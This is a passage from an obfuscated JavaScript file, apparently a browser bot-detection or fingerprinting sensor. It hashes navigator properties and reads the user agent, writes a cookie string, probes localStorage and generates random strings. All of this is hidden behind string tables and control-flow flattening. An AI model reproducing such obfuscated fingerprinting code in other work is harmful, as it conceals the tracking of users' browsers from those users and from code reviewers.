PO()[PG(A0)],zE([],[][[]]))?PO()[PG(Dw)].apply(null,[UDV,sm,gB]):PO()[PG(lm)](mZ,v6V,Jm)]),xJ[Rq()[I2(tT)](gB,r1,wd(wd([])),ZO)]()),Z3(QQ[PO()[PG(Pl)](VB,cw,mz)](QQ[jB()[tE(w9)](wd(HC),LG,nbV,CO)][jB()[tE(GX)](mw,hE,Wk,Jv)]),jO));E2V+=zE(Z3(QQ[PO()[PG(Pl)](VB,cw,z2)](QQ[jB()[tE(w9)].apply(null,[s2,LG,nbV,fS])][Rq()[I2(jl)](gR,DQ,w9,tj)]),sC),Z3(QQ[PO()[PG(Pl)].apply(null,[VB,cw,SN])](QQ[jB()[tE(w9)](L3,LG,nbV,kX)][PO()[PG(kX)](PE,qbV,Ql)]),L3));E2V+=zE(Z3(QQ[PO()[PG(Pl)](VB,cw,MS)](QQ[jB()[tE(w9)](Qh,LG,nbV,wd(Yl))][jB()[tE(nB)](SE,V0,KIV,J5)]),Id),Z3(QQ[D9(typeof PO()[PG(Yl)],zE('',[][[]]))?PO()[PG(Pl)](VB,cw,HX):PO()[PG(lm)](msV,jO,Bh)](QQ[jB()[tE(w9)](M1,LG,nbV,A3)][rh()[kz(nB)](Ep,st,g0)]),kO[hz]));E2V+=zE(Z3(QQ[PO()[PG(Pl)].apply(null,[VB,cw,Z1])](QQ[jB()[tE(w9)].apply(null,[O3,LG,nbV,Fr])][jB()[tE(N1)].call(null,Uq,N0,K1,g0)]),Bh),Z3(QQ[PO()[PG(Pl)](VB,cw,fS)](QQ[jB()[tE(w9)](Dn,LG,nbV,ll)][D9(typeof jB()[tE(hz)],zE([],[][[]]))?jB()[tE(Ht)](Jl,VB,IG,M1):jB()[tE(Z1)](N0,Br,Pf,wd(wd(HC)))]),Ax));E2V+=zE(Z3(QQ[PO()[PG(Pl)].call(null,VB,cw,w5)](QQ[LB(typeof jB()[tE(mw)],'undefined')?jB()[tE(Z1)](Ql,cLV,hAV,A0):jB()[tE(w9)](mC,LG,nbV,wd(wd(HC)))][PO()[PG(Qh)](sPV,Gn,w9)]),mB),Z3(QQ[PO()[PG(Pl)].call(null,VB,cw,CO)](QQ[jB()[tE(w9)](Fh,LG,nbV,wd({}))][ZN()[Xh(nB)].call(null,fd,PB,nB,F9)]),Dn));E2V+=zE(Z3(QQ[D9(typeof PO()[PG(mB)],'undefined')?PO()[PG(Pl)].call(null,VB,cw,lm):PO()[PG(lm)].call(null,EF,NDV,J5)](QQ[D9(typeof jB()[tE(g0)],zE('',[][[]]))?jB()[tE(w9)](wd(wd(HC)),LG,nbV,Um):jB()[tE(Z1)].call(null,DO,fF,Nr,Cv)][ZN()[Xh(N1)](mg,N0,vX,fbV)]),LG),Z3(QQ[D9(typeof PO()[PG(mw)],'undefined')?PO()[PG(Pl)].call(null,VB,cw,M3):PO()[PG(lm)].apply(null,[FU,R8V,SE])](QQ[jB()[tE(w9)](tj,LG,nbV,wd([]))][PO()[PG(HX)](jj,XC,wd(HC))]),vm));E2V+=zE(Z3(QQ[PO()[PG(Pl)](VB,cw,SE)](QQ[jB()[tE(w9)](A0,LG,nbV,mz)][rh()[kz(N1)].apply(null,[kB,Xg,wd(HC)])]),pX),Z3(QQ[PO()[PG(Pl)].call(null,VB,cw,wd([]))](QQ[jB()[tE(w9)](Jm,LG,nbV,J5)][ZN()[Xh(Ht)](MS,B5,mB,VC)]),J5));E2V+=zE(Z3(QQ[PO()[PG(Pl)].apply(null,[VB,cw,wd([])])](QQ[jB()[tE(w9)](cC,LG,nbV,hE)][PO()[PG(Uf)].call(null,nB,sh,wd(wd([])))]),LT),Z3(QQ[PO()[PG(Pl)](VB,cw,g2)](QQ[jB()[tE(w9)](fS,LG,nbV,kt)][Rq()[I2(EE)](vv,AD,RB,PB)]),xJ[ZN()[Xh(Pl)](A0,Sl,Zm,lE)]()));E2V+=zE(Z3(QQ[LB(typeof PO()[PG(Qh)],'undefined')?PO()[PG(lm)](XAV,gR,hB):PO()[PG(Pl)].call(null,VB,cw,V0)](QQ[jB()[tE(w9)].call(null,Qh,LG,nbV,kX)][rh()[kz(Ht)](RO,sG,w5)]),g0),Z3(QQ[PO()[PG(Pl)](VB,cw,A3)](QQ[jB()[tE(w9)](Cv,LG,nbV,Tm)][jB()[tE(Pl)].call(null,tT,Bd,EN,wd(wd(Yl)))]),H0));E2V+=zE(Z3(QQ[PO()[PG(Pl)](VB,cw,nB)](QQ[jB()[tE(w9)].apply(null,[UE,LG,nbV,Yl])][jB()[tE(Dw)](Bl,CU,fN,wd([]))]),hz),Z3(QQ[PO()[PG(Pl)](VB,cw,wd(wd({})))](QQ[jB()[tE(w9)](w5,LG,nbV,Jl)][ZN()[Xh(Dw)].call(null,DO,Jm,wd({}),g9)]),Um));E2V+=zE(Z3(QQ[PO()[PG(Pl)].call(null,VB,cw,Rl)](QQ[jB()[tE(w9)].apply(null,[PB,LG,nbV,wd(wd(Yl))])][ZN()[Xh(kX)](Dw,wd({}),Ax,fN)]),kO[Um]),Z3(QQ[PO()[PG(Pl)](VB,cw,wd(wd(Yl)))](QQ[jB()[tE(w9)](vm,LG,nbV,kX)][D9(typeof Rq()[I2(Ql)],zE('',[][[]]))?Rq()[I2(V0)](SE,Mp,vl,wd(wd(HC))):Rq()[I2(hB)](Iw,VJV,pX,YG)]),w5));E2V+=zE(Z3(QQ[PO()[PG(Pl)](VB,cw,wd([]))](QQ[jB()[tE(w9)](g2,LG,nbV,vX)][rh()[kz(Pl)](A0,gsV,A3)]),fS),Z3(QQ[D9(typeof PO()[PG(pB)],'undefined')?PO()[PG(Pl)](VB,cw,wd(wd(HC))):PO()[PG(lm)](KW,D5,wd(wd(Yl)))](QQ[jB()[tE(w9)](wd(wd(HC)),LG,nbV,wd([]))][PO()[PG(RB)].call(null,tj,sh,mB)]),Sl));E2V+=zE(zE(Z3(QQ[PO()[PG(Pl)](VB,cw,wd(HC))](QQ[rh()[kz(jO)].apply(null,[Pl,KN,Fh])][jB()[tE(kX)].call(null,LT,Fx,jm,Um)]),A3),Z3(QQ[D9(typeof PO()[PG(g2)],zE([],[][[]]))?PO()[PG(Pl)](VB,cw,Cv):PO()[PG(lm)](CJV,Jl,N0)](QQ[jB()[tE(w9)](wd(wd(Yl)),LG,nbV,AY)][ZN()[Xh(Qh)].apply(null,[b6V,kB,dl,Tt])]),AY)),Z3(QQ[PO()[PG(Pl)](VB,cw,Uf)](QQ[jB()[tE(w9)].apply(null,[Cv,LG,nbV,cC])][D9(typeof Rq()[I2(Z1)],zE('',[][[]]))?Rq()[I2(GX)](DX,rp,sC,vl):Rq()[I2(hB)](qg,pbV,Tm,B5)]),g2));var rGV;return rGV=E2V[ZN()[Xh(z2)](cC,kY,ZO,RC)](),sl.pop(),rGV;}catch(O9V){sl.splice(c2(tCV,HC),Infinity,MF);var XCV;return XCV=Rq()[I2(mC)](Ax,H8,fS,jl),sl.pop(),XCV;}sl.pop();}break;case A8:{var DCV=j2V[ZQ];sl.push(YDV);try{var E0V=sl.length;var HmV=wd(wd(ZQ));if(LB(DCV[jB()[tE(Zm)].apply(null,[mz,Tm,M2,Pl])][jB()[tE(Qh)](CO,O3,NX,JG)],undefined)){var U4V;return U4V=PO()[PG(M1)].call(null,ll,gJV,kt),sl.pop(),U4V;}if(LB(DCV[jB()[tE(Zm)].call(null,wd(wd(Yl)),Tm,M2,wd(wd({})))][jB()[tE(Qh)].call(null,hB,O3,NX,g0)],wd(K8))){var HQV;return HQV=Rq()[I2(mC)](Ax,Bz,Tm,Uq),sl.pop(),HQV;}var VlV;return VlV=rh()[kz(w9)].call(null,gZ,dLV,RB),sl.pop(),VlV;}catch(B0V){sl.splice(c2(E0V,HC),Infinity,YDV);var WEV;return WEV=Rq()[I2(nB)].call(null,hz,cLV,N0,cC),sl.pop(),WEV;}sl.pop();}break;case Jb:{var FCV=j2V[ZQ];var bhV=j2V[K8];sl.push(f7);if(E3(typeof QQ[rh()[kz(jO)](Pl,Bv,Tm)][PO()[PG(jr)].call(null,QO,kV,Dw)],rh()[kz(Id)].call(null,D2,Zt,wd(wd(HC))))){QQ[rh()[kz(jO)].call(null,Pl,Bv,wd(HC))][PO()[PG(jr)].call(null,QO,kV,x3)]=(LB(typeof Rq()[I2(Dn)],zE([],[][[]]))?Rq()[I2(hB)].apply(null,[tDV,Tx,Zm,Fh]):Rq()[I2(mz)].call(null,QO,CR,nB,AY))[M7()[OY(N0)](YVV,w9,CU,Fx)](FCV,I0()[WO(Yl)](vX,WDV,HC,hB,Yl))[M7()[OY(N0)](YVV,w9,sC,Fx)](bhV,rh()[kz(HX)].apply(null,[YG,S1,Fh]));}sl.pop();}break;case fq:{var YNV=j2V[ZQ];var YdV=j2V[K8];sl.push(vZ);if(wd(r8V(YNV,YdV))){throw new (QQ[rh()[kz(Bh)](Bl,EO,CO)])(ZN()[Xh(HX)].apply(null,[lm,wd([]),Fr,Vn]));}sl.pop();}break;case EP:{var JhV=j2V[ZQ];var klV=j2V[K8];sl.push(HF);var Z4V=klV[Rq()[I2(RB)](cC,D1,s2,RB)];var hqV=klV[ZN()[Xh(SE)](Z1,wd(wd([])),Fr,xf)];var BBV=klV[Rq()[I2(M1)].apply(null,[SN,hh,hz,Dw])];var QhV=klV[rh()[kz(Jv)](mx,kcV,SE)];var DhV=klV[D9(typeof PO()[PG(EE)],zE([],[][[]]))?PO()[PG(qW)](g0,W3,wd(wd({}))):PO()[PG(lm)].apply(null,[lT,FY,wd(HC)])];var cdV=klV[rh()[kz(cC)](g2,FE,hz)];var U0V=klV[M7()[OY(Id)](HY,mC,gB,lN)];var FOV=klV[rh()[kz(SN)](vX,Zt,Id)];var rQV;return rQV=Rq()[I2(mz)](QO,H3,SE,Dw)[M7()[OY(N0)](W6V,w9,AY,Fx)](JhV)[M7()[OY(N0)](W6V,w9,s2,Fx)](Z4V,BN()[TC(LG)].apply(null,[ODV,Uq,HC,VB]))[M7()[OY(N0)](W6V,w9,GX,Fx)](hqV,BN()[TC(LG)](ODV,kt,HC,VB))[M7()[OY(N0)](W6V,w9,cC,Fx)](BBV,BN()[TC(LG)].call(null,ODV,Jv,HC,VB))[M7()[OY(N0)](W6V,w9,jr,Fx)](QhV,BN()[TC(LG)](ODV,w9,HC,VB))[M7()[OY(N0)](W6V,w9,dl,Fx)](DhV,BN()[TC(LG)](ODV,EE,HC,VB))[M7()[OY(N0)](W6V,w9,jr,Fx)](cdV,BN()[TC(LG)].call(null,ODV,A3,HC,VB))[M7()[OY(N0)](W6V,w9,mz,Fx)](U0V,BN()[TC(LG)].apply(null,[ODV,Bh,HC,VB]))[LB(typeof M7()[OY(s2)],'undefined')?M7()[OY(L3)].apply(null,[Y5,l5,Ql,mv]):M7()[OY(N0)].call(null,W6V,w9,hE,Fx)](FOV,Rq()[I2(LT)](vT,Kn,wd(wd({})),H0)),sl.pop(),rQV;}break;case TJ:{var c9V=wd([]);sl.push(pB);try{var ddV=sl.length;var NqV=wd([]);if(QQ[jB()[tE(w9)].call(null,wd(Yl),LG,Rl,tT)][PO()[PG(Ht)](hB,lR,Ql)]){QQ[jB()[tE(w9)](wd(wd({})),LG,Rl,Uq)][PO()[PG(Ht)].apply(null,[hB,lR,wd(wd({}))])][ZN()[Xh(x3)].apply(null,[jO,VE,wd(wd([])),NF])](ZN()[Xh(Uq)](Um,YG,Ql,SKV),jB()[tE(SE)](HX,lN,Zt,wd({})));QQ[jB()[tE(w9)](wd(wd({})),LG,Rl,fS)][PO()[PG(Ht)](hB,lR,vX)][rh()[kz(MS)].call(null,Zw,d4V,PN)](ZN()[Xh(Uq)](Um,Um,HC,SKV));c9V=wd(wd([]));}}catch(RqV){sl.splice(c2(ddV,HC),Infinity,pB);}var BOV;return sl.pop(),BOV=c9V,BOV;}break;case GD:{sl.push(kt);var smV=rh()[kz(gB)](Sx,qr,J5);var hlV=Rq()[I2(PN)].call(null,Cv,MU,GX,dl);for(var nBV=Yl;Kj(nBV,qKV);nBV++)smV+=hlV[Rq()[I2(w9)].call(null,VU,DT,Um,Uq)](QQ[Rq()[I2(jO)].call(null,L3,UsV,wd(wd(Yl)),wd({}))][ZN()[Xh(dl)](Jv,Id,AY,x8V)](Rg(QQ[Rq()[I2(jO)](L3,UsV,kB,wd([]))][ZN()[Xh(Jl)].call(null,fj,kB,J5,BF)](),hlV[ZN()[Xh(Yl)](LG,z2,Um,zt)])));var DOV;return sl.pop(),DOV=smV,DOV;}break;}};var jS=function(sOV,F1V){return sOV in F1V;};var WT=function(P1V){return -P1V;};var UIV=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var AEV=function(){return [];};var LB=function(cGV,HzV){return cGV===HzV;};var nGV=function(){DcV=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var UQV=function(){return OX.apply(this,[XM,arguments]);};var tZ=function(V0V,fNV){return V0V%fNV;};var bT=function(xEV,cBV){return xEV>>cBV;};var IlV=function(){return ["B2,2YoR","#`F$\x40BN\',#{","S C#66m","aW\tR6","\x072] G]-Y","P","+6T3g","ZP\nU\"","%9.Y_^%_+","X#(.T\"","Y69,","\'-6Z\'_","\x40\nCC!6#YPY:O\"","\r_\x3f^\'4Z%","D","/U-F4#L$\t]e\njby(\x00V>_\"D#;6R\\)Nf\b.\x40&[zdtu \\5_","A#.","G$\\\vUB/4&","\nY\"N)/","\"+E","","4#F58RU","[C8D\'5\'","I)61A3P\t_>","5P#_O","r_.Of!G.R\t","L6,","\\\bC)_6","o\na","(K29oW,XPB)F)9&","6QD#X#","\"96P","X%>2","V>K+=]3^E!","(=5","4=1Z-\x00V","(","DR\'C2\'A^\x40-N5","jKB%\\#*P7_\bQ8O","g5cU>i)6,P\"Z^","m\x00G","C%*-F.G]*L/;\'\rEF3\x3fo\\/","R\vY+K270","\x3f","/]","]9F","2Z(GBS6=","TDO\'<.P2q_;Y#*T5","s$X)5\'^D)\n=1^5C]f%O1=0","Q!H/=,AlZX8\x075=,F."," 9+Y$r\rB\rZ9!^.U","&Y#","#=/","U=_#+6x$Z{)S!1A$rS)Y5","R\vQ%F1&A)","ZU n#(6]","4#F57Cq9^)(-F5\"`","<-[$","L/6#Y-S","2\x40","u*91AGBE(>+G,","(\\%","G$Z^","G\'\x3f,P5^D)X",",^B5","Q$R\\","E.]\tU>N)/,","+6T5\x40","RT>O5+","_\'<","C_\"O\b-/W$","A.PC8K4,","V)Py<X1%[ \x40","=/\\5","\n","<-j%\x40","Q8I.","^CY\"^#*xV.AUe","U,J","N#.+V$[ZV#","\"c)F#6+\x40,)z9ux#;-G%A","DR(X/.\'G","50+S5=V","V%lT#{67#F/RJ<L%X\"_\"q>X\'!","1A G)Y!O5,#X1","(.T5\\]O4++Z/","u\\.D>C(\x3fT&",",I\vY\x3fC$1.\\5PQ\"M#"," JS","^\x07","\r,\\5-\\-S#*","n70\\$GD%E(bbE.GQ%^o","\vE)\x3f.Pa3RD$\n47Rl]","E$UB!K(;\'","7,F5FD#X","\"P\"Q\x3fN,>.T2G\x40*B0;y,Uo","g)H\r16(GW>C#*6Pa&w;","/K*4\'QRD#G","z\t\v","_C)","\\D$","=#YRU>\n=0F(]]` _!1,","1] Vq>X\'!\x00\x40\'V","\r","Q/I#(6","200Z6","","B)V","VC#X96T","T\"VU>K21-[","VY\x3f^#*G.\\_ b\'6&Y$","%4+P/dT8B","\\\x07y\x3ff);#Y-r\vQ%F\':.P","F\"V^","C5\f+X$F\t\rI214P","F-C*\'\\&G",".D>C(\x3f","9Y#*R$G9Q8K","\"Z\rR#K4<","p","TdClgzubfUkA;5YGT`S`$U\x40$IdQEbx","V.CC)N","ja\r&^-^/.\'\"WmlW","X#6&P3AO","C(>","5FX/K(;\'Y","+O26A3Q\bD)","d,y&|ue\x3fW,","C","D09.\\%VR\tD)G6,bA.V\x40\rB)K\"x,Z/[Z\tU>K$4\'(\x40\tQ\"I#vH|/V\\T)Xf,-#D)X\':.PmV]^aK4*#LaQU/^5x/\x402Q:Of9bn^_ /,\'G \\mdf5\'A)WS","x6QY8\x07\'-6Z\'_","iq","X>E+=T2]c/X/(6|/\\","\\2\"ZU#_2iV5E","\rQ>O(,\fZ%","tnmZQ`","$d\n\f","3!","UD","W","","]/6&Z6%P\x40)o4*-G","%4+P/j","l\"C)F#6+\x40,)V\vQ _\',\'","VT","Q\"I#4#W-","dG\' oB(G\nlpo2Mh","Mq5n","<\'S(V-B#Z#*6L","\x40\tB%Z*-M80A]\tX470F","!Z,_D%E(","%_W-^#+P-","W-G+9","\x400Q\"C6-.T5\\f%O1+\x07[ _T","&P-","-Z&V]d-F-xY4ZC\"=-]U>O4",";#A\"S","M#,A.RUZ\"96P2","t1_`-S*0Z3","v4","JD$O511f1VXK50","-,^/D","S#D 1%\x403QU","s(V","%P53_])D2+\x00LT3Q!O","V)\\U","5uH)N","+7F1]U(s/=.Q","!] pT)","\nGt","7\x40R%F/,;f5G","X PU\x3f","&P-R0_(O","Z\x40 K\x3f#X$","}]Dc","8\\\tY*C%96\\.",",\'F5"];};var pr=function(){return Wj.apply(this,[vD,arguments]);};var SzV=function(z4V){return +z4V;};var DEV=function(){return QQ["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var pLV=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var E3=function(L9V,nNV){return L9V!=nNV;};var Q4V=function(){return Wj.apply(this,[EM,arguments]);};var xLV=function(){return Wj.apply(this,[A8,arguments]);};var D1V=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var Kj=function(zOV,GhV){return zOV<GhV;};var jNV=function(){return Zf.apply(this,[GL,arguments]);};var XKV=function(){return ["C\x40$RSIJ-_","L","W_ ","smbE%CGr7N4\x40P(DC\x40,","\x40 8OB/E3DY","NC/","HM7di~/RYNC H.\vJL","E&Yq8",":T/","6\rFC9_#D","D\"ZTL","L)G","F5mK)R)D","D.X","\x00WC;S","EM","Z[9s3WTH","","!J#","-_k&&c0xoIL\vIV.t`V.!c\bqX, r,BzbA5\v","\x07","$ZEL7b4\x40P;W ","3qK S#_Zx0C3_VH","L\\+E4","U%[IY","EHD#_","5FJ\b\x40)DZ","Z8\b\x004BAY F\x3f\fQ:_8BA\x3f\x00$WTN-\v5D$X-FB3","=zU(T(XG<REC_,[.=CL","+N\"iM.","\v6N4JPR-^Ow","D8X/^G%\x00oQEYeeJL9S\"^y#D(A\bqmwsK~6D1B]n\t\x00qE;LT(/EJ/-}jN\rw\'"," K\x40-A SS","MK>9E&DTO J.6LO(E8KC:","\fPO/S>iA\x3fT",">\x07y","e#QE\roBsK(A)X","(SV","R#dA>%R&UK","D","M#[)Y]+E","WX","~Jn","\fUN",".","RG/Q ","O=NC Y\tWG(X","FN","DH3{3\x40NW8CA","bY] n(JP","PUA)b>+KR8BS^/","ESY6","UC>E","K^:\'E5EIB+","A-^G$4X7DE^6B5\fwG>C ^","IY F","&JO,_\"xK;E4B","-U","=R<,Ra|<iCzs0O>}(s8( j`","xU\x40\'N(","K`)nu;Lh\\X<\x07V1","4SNY","I6\rG","[$G/\x07V","r-\x07GF\x3f_:O\\\vY)UeU H/JP",".C2[EC1","T\"DAY*Yz\x40Q8Z8\nG9QN(B\x00L+\v5\x00OG.B","Pq3","a5QU\x40 E.","iDG-T*WRH","Q)^k&M\"XT^\x07RHG","A\"R)zA#TB","tl\x07t&","[S[,X3\x00LN$B5IF+G\"","M\v","5C5\f\x40","A\"Y\'CKA%ZEI","#[","f:zt\fzo",".\riM:S>iO9","O7","tIC4A>CI\"TIC!B4z}"," STo$_.\x07W[","K7D7!MC\x3fu#NK","\fF<FKYSTX5m\x3fQW\x3fS",",\\8","D$X%YF","UP\"B#^W:","/b","CN","\tT$Tv","C%\vc(XNH&_3\rK","\v ","^E\r,_\x3fDV\"DlNA/\x00)YT\r5Y5LF(-\n\t","BOY$G1mG,FCT/","kN\ba}","YR,B$qQE\x3fFI_ Xg$WKa|\fBgp\vjZ}\f|\r<t|","MG<N","1SNI*Yh","REA1J","/WL","IG,DCC/U3","J*\x40L)u$CB.","WE","KY/O*_U\x40","","7SR\x40,X)\vJL>","m|[","P&BHC$F\x3f","jq\x00|l","hy\bg$WC S\tFK\'N3","N*E4\x07FV$Y\"","0E>\x07CK#S(","V\x3fC)","",",SYI*\\4","EPH&B;fJ,DE[$","\x07O1D;ED,_ OJpQt/S\x00^1Y3\fB9YlHKjN$YDH!\v9\rKV,_\"Y)A5WCY Y)BJW9E%NKjFgBHHeg;LL|>K\x40-","S5P","RE[,H\x3f&DV,","H2\x07FI/Y4","9O5SwH\'|3\x40v\x3fW/AG$e\x3fUE]1B5\f","A\"Z OM>9E&RLH6X\t\vBL,Z\x3f","-","*F9xK$E5SR","P&ESZ*Y>","!F\x07K","9\rKL(U8","=W","M\"\x40L","U","\x3fx",">L","UHL+L\x3f","\r","^&C\x3fPN(e/XG:r\"ZOL!","DB(j/JO,B%E\x40","*","e)XX#EYRF Y\rKV,_\"O\\","GT7D)JR(","l5[6\x07uC4e)^[:","TMO;D","W/IK&R([EY Y","*\rWV","O0I8\x40Q","\r|DO","\"T7\f","VG.D)^","ZK8a3BR","D)GA<i3SM","/X(","kC9_:O\tI\"XT","UP\fFCC/","CB+M3H","I+SpL1C","M\vZ","rG;Qu,B%X~8M7B","!","M\fW\\RyBV\b1","C([PA _\x3f","G9O\\3","I%D","S] N9\nv[#B$O]#","mQM\"BHB!","N*E<\vWOW\x3fYY%D",",Z<BO","4","I9S","\fD>KW",";CJ>","Q#S;bO$L\"D&D7PV(Rr\nu+\x00&FPA<v","NOK","\\+"];};var TKV=function(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var Bt=function BEV(rqV,COV){var VdV=BEV;while(rqV!=Iq){switch(rqV){case BI:{rqV=Iq;if(Kj(flV,kmV[tf[Yl]])){do{WG()[kmV[flV]]=wd(c2(flV,mC))?function(){Vv=[];BEV.call(this,K8,[kmV]);return '';}:function(){var PQV=kmV[flV];var mmV=WG()[PQV];return function(UCV,J1V,EmV,CCV,MzV,PzV){if(LB(arguments.length,Yl)){return mmV;}var H2V=Wj(X,[tT,mz,EmV,CCV,kB,PzV]);WG()[PQV]=function(){return H2V;};return H2V;};}();++flV;}while(Kj(flV,kmV[tf[Yl]]));}}break;case Ws:{for(var pzV=Yl;Kj(pzV,xdV.length);++pzV){ZN()[xdV[pzV]]=wd(c2(pzV,s2))?function(){return LlV.apply(this,[X,arguments]);}:function(){var zEV=xdV[pzV];return function(c0V,q0V,pmV,rEV){var QqV=xg(c0V,wd(Yl),wd(HC),rEV);ZN()[zEV]=function(){return QqV;};return QqV;};}();}rqV=Iq;}break;case KV:{rqV-=xP;while(US(TzV,Yl)){if(D9(szV[m8V[mC]],QQ[m8V[HC]])&&X0(szV,pQV[m8V[Yl]])){if(v5(pQV,UKV)){N0V+=Sr(hA,[v0V]);}return N0V;}if(LB(szV[m8V[mC]],QQ[m8V[HC]])){var F2V=PnV[pQV[szV[Yl]][Yl]];var z9V=BEV(n8,[zE(v0V,sl[c2(sl.length,HC)]),szV[HC],TzV,F2V]);N0V+=z9V;szV=szV[Yl];TzV-=LlV(pD,[z9V]);}else if(LB(pQV[szV][m8V[mC]],QQ[m8V[HC]])){var F2V=PnV[pQV[szV][Yl]];var z9V=BEV.call(null,n8,[zE(v0V,sl[c2(sl.length,HC)]),Yl,TzV,F2V]);N0V+=z9V;TzV-=LlV(pD,[z9V]);}else{N0V+=Sr(hA,[v0V]);v0V+=pQV[szV];--TzV;};++szV;}}break;case FV:{rqV+=Hs;for(var Q9V=Yl;Kj(Q9V,ZOV[ZN()[Xh(Yl)](LG,AY,pB,hKV)]);Q9V=zE(Q9V,HC)){var k4V=ZOV[Rq()[I2(w9)].apply(null,[VU,qc,Tm,Jv])](Q9V);var O0V=x4V[k4V];w4V+=O0V;}var XqV;return sl.pop(),XqV=w4V,XqV;}break;case qL:{rqV=Iq;return N0V;}break;case hV:{var xdV=COV[ZQ];fX(xdV[Yl]);rqV+=vL;}break;case FD:{rqV=FV;var ZOV=COV[ZQ];var x4V=COV[K8];sl.push(VVV);var w4V=Rq()[I2(mz)].apply(null,[QO,Wg,Ax,kt]);}break;case PJ:{sl.push(FcV);rqV=Iq;var h4V={'\x24':D9(typeof Rq()[I2(mC)],'undefined')?Rq()[I2(HC)](tT,DQ,wd(wd([])),wd({})):Rq()[I2(hB)].apply(null,[KJV,RF,LG,vX]),'\x38':jB()[tE(HC)](wd(Yl),pX,ZV,lm),'\x46':PO()[PG(HC)](mg,H8,wd(wd(Yl))),'\x4a':PO()[PG(mC)].call(null,Jv,gb,Fr),'\x4b':PO()[PG(mz)].apply(null,[Bl,NA,wd(wd(Yl))]),'\x50':rh()[kz(mz)](Dn,TP,wd({})),'\x52':rh()[kz(w9)](gZ,Mq,PN),'\x57':PO()[PG(w9)](Sl,KsV,RB),'\x76':Rq()[I2(mC)].apply(null,[Ax,NJ,wd(wd(HC)),A0]),'\x77':jB()[tE(mC)].call(null,wd(wd({})),vx,Hq,tT),'\x7a':rh()[kz(Bd)].call(null,SY,bI,Sl)};var xGV;return xGV=function(OdV){return BEV(FD,[OdV,h4V]);},sl.pop(),xGV;}break;case K8:{var kmV=COV[ZQ];var flV=Yl;rqV+=F4;}break;case n8:{var QlV=COV[ZQ];var szV=COV[K8];var TzV=COV[qM];rqV+=sQ;var pQV=COV[hA];if(LB(typeof pQV,m8V[s2])){pQV=UKV;}var N0V=zE([],[]);v0V=c2(QlV,sl[c2(sl.length,HC)]);}break;}}};var l9V=function(){return OX.apply(this,[FD,arguments]);};var CzV=function WlV(JqV,PBV){'use strict';var chV=WlV;switch(JqV){case T:{var dlV=function(SGV,RlV){sl.push(EKV);if(wd(xOV)){for(var A0V=xJ[D9(typeof rh()[kz(hB)],'undefined')?rh()[kz(mB)](Jv,R9,MS):rh()[kz(N0)].apply(null,[DDV,NIV,J5])]();Kj(A0V,Gt);++A0V){if(Kj(A0V,xJ[Rq()[I2(vm)](CO,Nl,Zm,YG)]())||LB(A0V,Fh)||LB(A0V,g2)||LB(A0V,kO[N0])){F4V[A0V]=WT(HC);}else{F4V[A0V]=xOV[ZN()[Xh(Yl)](LG,qW,SE,U0)];xOV+=QQ[LB(typeof jB()[tE(HC)],zE('',[][[]]))?jB()[tE(Z1)](SE,VLV,CLV,vm):jB()[tE(mz)](Uf,mx,lh,JG)][rh()[kz(Dn)].apply(null,[mg,AB,tj])](A0V);}}}var AGV=D9(typeof Rq()[I2(Z1)],zE('',[][[]]))?Rq()[I2(mz)].apply(null,[QO,OO,dl,vG]):Rq()[I2(hB)](jcV,l8V,Ht,mB);for(var JGV=Yl;Kj(JGV,SGV[ZN()[Xh(Yl)](LG,LG,wd([]),U0)]);JGV++){var vOV=SGV[Rq()[I2(w9)](VU,Rn,wd({}),wd(Yl))](JGV);var fmV=c5(bT(RlV,Bd),kO[mz]);RlV*=xJ[LB(typeof ZN()[Xh(jO)],'undefined')?ZN()[Xh(s2)](Wx,UE,L3,vW):ZN()[Xh(g0)](mw,wd([]),A3,Wd)]();RlV&=kO[w9];RlV+=kO[hB];RlV&=xJ[rh()[kz(LG)](V0,Xl,J5)]();var JCV=F4V[SGV[Rq()[I2(LG)](UE,rz,RB,Uf)](JGV)];if(LB(typeof vOV[LB(typeof rh()[kz(Dn)],'undefined')?rh()[kz(N0)].call(null,t8V,Rx,UE):rh()[kz(vm)](RB,g1,s2)],ZN()[Xh(LG)](Ax,Rl,sC,Yd))){var nqV=vOV[D9(typeof rh()[kz(pX)],'undefined')?rh()[kz(vm)](RB,g1,MS):rh()[kz(N0)](cIV,KMV,vm)](Yl);if(X0(nqV,A3)&&Kj(nqV,Gt)){JCV=F4V[nqV];}}if(X0(JCV,xJ[rh()[kz(mB)].apply(null,[Jv,R9,GX])]())){var d0V=tZ(fmV,xOV[ZN()[Xh(Yl)](LG,Dn,mg,U0)]);JCV+=d0V;JCV%=xOV[ZN()[Xh(Yl)](LG,MS,Bh,U0)];vOV=xOV[JCV];}AGV+=vOV;}var qQV;return sl.pop(),qQV=AGV,qQV;};var JlV=function(LQV){var 